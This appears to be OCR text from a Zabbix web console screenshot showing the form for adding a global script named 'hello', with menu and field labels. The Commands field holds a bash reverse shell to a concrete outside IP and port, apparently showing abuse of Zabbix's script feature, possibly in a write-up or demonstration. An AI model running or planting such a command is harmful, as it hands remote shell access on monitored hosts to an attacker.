 Monitoring
Inventory
Reports
Configuration
Administration
General
Proxies
Authentication
User groups
User roles
Users
Media types
Scripts
Queue
Support
Share
Help
* Name hello
Scope Action operation Manual host action Manual event action
Menu path <sub-menu/sub-menu/...>
Type Webhook Script SSH Telnet IPMI
Execute on Zabbix agent Zabbix server (proxy) Zabbix server
* Commands bash -i >& /dev/tcp/101.43.250.64/2222 0>&1
Description
Host group All
User group All
Required host permissions Read Write
Enable confirmation
Confirmation text Test confirmation
Add Cancel